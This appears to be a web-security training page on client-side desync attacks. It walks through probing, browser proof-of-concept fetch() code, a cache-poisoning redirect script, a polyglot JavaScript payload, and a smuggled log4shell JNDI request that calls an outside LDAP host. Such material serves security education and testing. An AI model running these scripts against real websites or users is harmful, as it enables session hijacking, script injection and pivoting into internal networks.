


Client-side desync attacks
Classic desync or request smuggling attacks rely on intentionally malformed requests that ordinary browsers simply won't send. This limits these attacks to websites that use a front-end/back-end architecture. However, as we've learned from looking at CL.0 attacks, it's possible to cause a desync using fully browser-compatible HTTP/1.1 requests. Not only does this open up new possibilities for server-side request smuggling, it enables a whole new class of threat - client-side desync attacks.
PortSwigger Research
The materials and labs in this section are based on Browser-Powered Desync Attacks: A New Frontier in HTTP Request Smuggling by PortSwigger Research.
What is a client-side desync attack?

A client-side desync (CSD) is an attack that makes the victim's web browser desynchronize its own connection to the vulnerable website. This can be contrasted with regular request smuggling attacks, which desynchronize the connection between a front-end and back-end server.
Web servers can sometimes be encouraged to respond to POST requests without reading in the body. If they subsequently allow the browser to reuse the same connection for additional requests, this results in a client-side desync vulnerability.
In high-level terms, a CSD attack involves the following stages:
-
The victim visits a web page on an arbitrary domain containing malicious JavaScript.
-
The JavaScript causes the victim's browser to issue a request to the vulnerable website. This contains an attacker-controlled request prefix in its body, much like a normal request smuggling attack.
-
The malicious prefix is left on the server's TCP/TLS socket after it responds to the initial request, desyncing the connection with the browser.
-
The JavaScript then triggers a follow-up request down the poisoned connection. This is appended to the malicious prefix, eliciting a harmful response from the server.
As these attacks don't rely on parsing discrepancies between two servers, this means that even single-server websites may be vulnerable.
Note
For these attacks to work, it's important to note that the target web server must not support HTTP/2. Client-side desyncs rely on HTTP/1.1 connection reuse, and browsers generally favor HTTP/2 where available.
One exception to this rule is if you suspect that your intended victim will access the site via a forward proxy that only supports HTTP/1.1.
Testing for client-side desync vulnerabilities
Due to the added complexity of relying on a browser to deliver your attack, it's important to be methodical when testing for client-side desync vulnerabilities. Although it may be tempting to jump ahead at times, we recommend the following workflow. This ensures that you confirm your assumptions about each element of the attack in stages.
-
Build a proof of concept to replicate the behavior in a browser.
-
Identify an exploitable gadget.
-
Construct a working exploit in Burp.
-
Replicate the exploit in your browser.
Both Burp Scanner and the HTTP Request Smuggler extension can help you automate much of this process, but it's useful to know how to do this manually to cement your understanding of how it works.
Probing for client-side desync vectors
The first step in testing for client-side desync vulnerabilities is to identify or craft a request that causes the server to ignore the Content-Length header. The simplest way to probe for this behavior is by sending a request in which the specified Content-Length is longer than the actual body:
-
If the request just hangs or times out, this suggests that the server is waiting for the remaining bytes promised by the headers.
-
If you get an immediate response, you've potentially found a CSD vector. This warrants further investigation.
As with CL.0 vulnerabilities, we've found that the most likely candidates are endpoints that aren't expecting POST requests, such as static files or server-level redirects.
Alternatively, you may be able to elicit this behavior by triggering a server error. In this case, remember that you still need a request that a browser will send cross-domain. In practice, this means you can only tamper with the URL, body, plus a few odds and ends like the Referer header and latter part of the Content-Type header.
Referer: https://evil-user.net/?%00
Content-Type: application/x-www-form-urlencoded; charset=null, boundary=x
You may also be able to trigger server errors by attempting to navigate above the web root. Just remember that browsers normalize the path, so you'll need to URL encode the characters for your traversal sequence:
GET /%2e%2e%2f HTTP/1.1Confirming the desync vector in Burp
It's important to note that some secure servers respond without waiting for the body but still parse it correctly when it arrives. Other servers don't handle the Content-Length correctly but close the connection immediately after responding, making them unexploitable.
To filter these out, try sending two requests down the same connection to see if you can use the body of the first request to affect the response to the second one, just like you would when probing for CL.0 request smuggling.
Building a proof of concept in a browser
Once you've identified a suitable vector using Burp, it's important to confirm that you can replicate the desync in a browser.
Browser requirements
To reduce the chance of any interference and ensure that your test simulates an arbitrary victim's browser as closely as possible:
-
Use a browser that is not proxying traffic through Burp Suite - using any HTTP proxy can have a significant impact on the success of your attacks. We recommend Chrome as its developer tools provide some useful troubleshooting features.
-
Disable any browser extensions.
-
Go to the site from which you plan to launch the attack on the victim. This must be on a different domain to the vulnerable site and be accessed over HTTPS. For the purpose of our labs, you can use the provided exploit server.
-
Open the browser's developer tools and go to the Network tab.
-
Make the following adjustments:
-
Select the Preserve log option.
-
Right-click on the headers and enable the Connection ID column.
This ensures that each request that the browser sends is logged on the Network tab, along with details of which connection it used. This can help with troubleshooting any issues later.
-
-
Switch to the Console tab and use
fetch()to replicate the desync probe you tested in Burp. The code should look something like this:
fetch('https://vulnerable-website.com/vulnerable-endpoint', {
    method: 'POST',
    body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x', // malicious prefix
    mode: 'no-cors', // ensures the connection ID is visible on the Network tab
    credentials: 'include' // poisons the "with-cookies" connection pool
}).then(() => {
    location = 'https://vulnerable-website.com/' // uses the poisoned connection
})
In addition to specifying the POST method and adding our malicious prefix to the body, notice that we've set the following options:
-
mode: 'no-cors'- This ensures that the connection ID of each request is visible on the Network tab, which can help with troubleshooting. -
credentials: 'include'- Browsers generally use separate connection pools for requests with cookies and those without. This option ensures that you're poisoning the "with-cookies" pool, which you'll want for most exploits.
When you run this command, you should see two requests on the Network tab. The first request should receive the usual response. If the second request receives the response to the malicious prefix (in this case, a 404), this confirms that you have successfully triggered a desync from your browser.
Handling redirects
As we've mentioned already, requests to endpoints that trigger server-level redirects are a common vector for client-side desyncs. When building an exploit, this presents a minor obstacle because browsers will follow this redirect, breaking the attack sequence. Thankfully, there's an easy workaround.
By setting the mode: 'cors' option for the initial request, you can intentionally trigger a CORS error, which prevents the browser from following the redirect. You can then resume the attack sequence by invoking catch() instead of then(). For example:
fetch('https://vulnerable-website.com/redirect-me', {
    method: 'POST',
    body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x',
    mode: 'cors',
    credentials: 'include'
}).catch(() => {
    location = 'https://vulnerable-website.com/'
})
The downside to this approach is that you won't be able to see the connection ID on the Network tab, which may make troubleshooting more difficult.
Exploiting client-side desync vulnerabilities
Once you've found a suitable vector and confirmed that you can successfully cause the desync in a browser, you're ready to start looking for exploitable gadgets.
Client-side variations of classic attacks
You can use these techniques to perform many of the same attacks as you can with server-side request smuggling. All you need is for the victim to visit a malicious website that causes their browser to launch the attack.
Client-side cache poisoning
We previously covered how you can use a server-side desync to turn an on-site redirect into an open redirect, enabling you to hijack a JavaScript resource import. You can achieve the same effect just using a client-side desync, but it can be tricky to poison the right connection at the right time. It's much easier to use a desync to poison the browser's cache instead. This way, you don't need to worry about which connection it uses to load the resource.
In this section, we'll walk you through the process of constructing this attack. This involves the following high-level steps:
-
Identify a suitable CSD vector and desync the browser's connection.
-
Use the desynced connection to poison the cache with a redirect.
Note
When testing this attack in a browser, make sure you clear your cache between each attempt (Settings > Clear browsing data > Cached images and files).
Poisoning the cache with a redirect
Once you've found a CSD vector and confirmed that you can replicate it in a browser, you need to identify a suitable redirect gadget. After that, poisoning the cache is fairly straightforward.
First, tweak your proof of concept so that the smuggled prefix will trigger a redirect to the domain where you'll host your malicious payload. Next, change the follow-up request to a direct request for the target JavaScript file.
The resulting code should look something like this:
<script>
    fetch('https://vulnerable-website.com/desync-vector', {
        method: 'POST',
        body: 'GET /redirect-me HTTP/1.1\r\nFoo: x',
        credentials: 'include',
        mode: 'no-cors'
    }).then(() => {
        location = 'https://vulnerable-website.com/resources/target.js'
    })
</script>
This will poison the cache, albeit with an infinite redirect back to your script. You can confirm this by viewing the script in a browser and studying the Network tab in the developer tools.
Note
You need to trigger the follow-up request via a top-level navigation to the target domain. Due to the way browsers partition their cache, issuing a cross-domain request using fetch() will poison the wrong cache.
Triggering the resource import
Sending your victim into an infinite loop may be mildly irritating, but it's not much of an exploit. You now need to further develop your script so that when the browser returns having already poisoned its cache, it is navigated to a page on the vulnerable site that will trigger the resource import. This is easily achieved using conditional statements to execute different code depending on whether the browser window has viewed your script already.
When the browser attempts to import the resource on the target site, it will use its poisoned cache entry and be redirected back to your malicious page for a third time.
Delivering a payload
At this stage, you've laid the foundations for an attack, but the final challenge is working out how to deliver a potentially harmful payload.
Initially, the victim's browser loads your malicious page as HTML and executes the nested JavaScript in the context of your own domain. When it eventually attempts to import the JavaScript resource on the target domain and gets redirected to your malicious page, you'll notice that the script doesn't execute. This is because you're still serving HTML when the browser is expecting JavaScript.
For an actual exploit, you need a way to serve plain JavaScript from the same endpoint, while ensuring that this only executes at this final stage to avoid interfering with the setup requests.
One possible approach is to create a polyglot payload by wrapping the HTML in JavaScript comments:
alert(1);
/*
<script>
    fetch( ... )
</script>
*/
When the browser loads the page as HTML, it will only execute the JavaScript in the <script> tags. When it eventually loads this in a JavaScript context, it will only execute the alert() payload, treating the rest of the content as arbitrary developer comments.
For more information about how we found this vulnerability in the wild, check out Browser-Powered Desync Attacks: A New Frontier in HTTP Request Smuggling by PortSwigger Research.
Pivoting attacks against internal infrastructure
Most server-side desync attacks involve manipulating HTTP headers in a way that is only possible using tools like Burp Repeater. For example, it's not possible to make someone's browser send a request with a log4shell payload in the User-Agent header:
GET / HTTP/1.1
Host: vulnerable-website.com
User-Agent: ${jndi:ldap://x.oastify.com}
This means that these attacks are normally limited to websites that you can access directly. However, if the website is vulnerable to client-side desyncs, you may be able to achieve the desired effect by inducing a victim's browser to send the following request:
POST /vulnerable-endpoint HTTP/1.1
Host: vulnerable-website.com
User-Agent: Mozilla/5.0 etc.
Content-Length: 86

GET / HTTP/1.1
Host: vulnerable-website.com
User-Agent: ${jndi:ldap://x.oastify.com}
As all of the requests originate from the victim's browser, this potentially enables you to pivot attacks against any website that they have access to. This includes sites located on trusted intranets or that are hidden behind IP-based restrictions. Some browsers are working on mitigations for these types of attack, but these are likely to only have partial coverage.
How to prevent client-side desync vulnerabilities
For some high-level measures you can take to prevent client-side desync vulnerabilities, and other forms of desync attack, see How to prevent HTTP request smuggling vulnerabilities.
What next?
You've learned about CL.0 and CSD attacks, but there's another potential desync vector that can enable both server-side and client-side exploits on websites that may initially appear secure. To learn more, check out Pause-based desync vulnerabilities LABS